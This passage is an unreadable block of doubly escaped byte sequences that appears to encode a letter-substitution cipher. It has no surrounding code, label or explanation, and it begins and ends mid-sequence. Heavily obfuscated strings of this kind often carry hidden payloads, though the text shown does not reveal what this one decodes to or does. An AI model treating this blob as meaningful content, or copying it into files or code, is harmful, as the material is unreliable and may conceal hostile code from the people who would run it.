4\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x68\x5C\x39\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x63\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x68\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C